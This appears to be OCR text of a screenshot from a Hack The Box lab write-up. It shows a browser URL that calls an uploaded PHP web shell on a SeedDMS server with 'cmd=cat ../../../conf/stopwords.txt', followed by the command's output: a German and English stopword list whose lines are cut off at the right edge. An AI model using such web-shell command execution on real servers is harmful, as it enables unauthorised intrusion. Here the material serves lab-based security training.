 dms-pit.htb/seeddms51x/data/1048576/34/1.php?cmd=cat ../../../conf/stopwords.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
a ab aber als am an auch auf aus bei bin bis ist da dadurch daher darum das daß dass dass dein deine dem den der des dessen desha
dieses doch dort du durch ein eine einem einen einer eines er es euer eure für hatte hatten hattest hattet hier hinter ich ihr ihre im i
jeden jeder jedes jener jenes jetzt kann kannst können könnt machen mein meine mit muß muss mußt musst musst müssen müßt mü
nein ncht nun oder seid sein seine sich sie sind soll sollen sollst sollt sonst soweit sowie und unser unsere unter vom von vor wann w
weitere wenn wer werde werden werdet weshalb wie wieder wieso wir wird wirst wo woher wohin zu zum zur über a's able about ab
accordingly across actually after afterwards again against ain't all allow allows almost alone along already also although always am a
and another any anybody anyhow anyone anything anyway anyways anywhere apart appear appreciate appropriate are aren't aroun
associated at available away awfully be became because become becomes becoming been before beforehand behind being believe b
best better between beyond both brief but by c'mon c's came can can't cannot cant cause causes certain certainly changes clearly co
concerning consequently consider considering contain containing contains corresponding could couldn't course currently definitely d
didn't different do does doesn't doing don't done down downwards during each edu eg eight either else elsewhere enough entirely es
ever every everybody everyone everything everywhere ex exactly example except far few fifth first five followed following follows for
four from further furthermore get gets getting given gives go goes going gone got gotten greetings had hadn't happens hardly has ha
having he he's hello help hence her here here's hereafter hereby herein hereupon hers herself hi him himself his hither hopefully ho
i'll i'm i've ie if ignored immediate in inasmuch inc indeed indicate indicated indicates inner insofar instead into inward is isn't it it'd
keep keeps kept know knows known last lately later latter latterly least less lest let let's like liked likely little look looking looks ltd m
maybe me mean meanwhile merely might more moreover most mostly much must my myself name namely nd near nearly necessary
never nevertheless new next nine no nobody non none noone nor normally not nothing novel now nowhere obviously of off often oh o
one ones only onto or other others otherwise ought our ours ourselves out outside over overall own particular particularly per perha
possible presumably probably provides que quite qv rather rd re really reasonably regarding regardless regards relatively respective
saw say saying says second secondly see seeing seem seemed seeming seems seen self selves sensible sent serious seriously seven s
should shouldn't since six so some somebody somehow someone something sometime sometimes somewhat somewhere soon sorry s